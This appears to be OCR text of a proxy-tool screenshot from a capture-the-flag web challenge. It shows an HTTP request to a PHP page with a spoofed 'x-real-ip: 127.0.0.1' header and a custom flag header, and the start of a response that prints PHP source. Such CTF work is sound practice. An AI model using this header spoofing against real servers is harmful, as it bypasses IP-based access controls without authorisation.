 Request
Pretty Raw Hex \n
1 GET /qianda0.php HTTP/1.1
2 Host: 222.22.91.49:33887
3 Upgrade-Insecure-Requests: 1
4 x-real-ip: 127.0.0.1
5 STARVEN: I_Want_Flag
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 22 Dec 2024 09:06:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 2043
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
show_source
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">